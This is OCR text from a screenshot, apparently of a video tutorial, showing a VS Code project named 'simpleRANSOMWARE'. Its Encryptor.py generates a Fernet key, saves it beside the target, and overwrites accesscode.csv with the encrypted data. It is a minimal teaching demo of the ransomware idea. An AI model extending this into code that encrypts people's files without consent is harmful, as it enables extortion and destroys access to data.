 File Edit Selection View Go Run Terminal Help
Encryptor.py - simpleRANSOMWARE - Visual Studio Code
EXPLORER ...
SIMPLERANSOMWARE
accesscode.csv
Decryptor.py
Encryptor.py
key.key
OUTLINE
Encryptor.py
Encryptor.py > ...
1 from cryptography.fernet import Fernet
2
3 key = Fernet.generate_key()
4
5 with open("key.key", "wb") as keyFile:
6     keyFile.write(key)
7
8 fernet = Fernet(key)
9 with open("accesscode.csv", "rb") as tf:
10     tf_bytes = tf.read()
11
12 tf_bytes_enc = fernet.encrypt(tf_bytes)
13
14 with open("accesscode.csv", "wb") as tf:
15     tf.write(tf_bytes_enc)
16
17
Python 3.9.5 64-bit 0 0 KvLang Python Connecting to Discord... Ln 5, Col 18 (252 selected) Spaces: 4 UTF-8 CRLF Python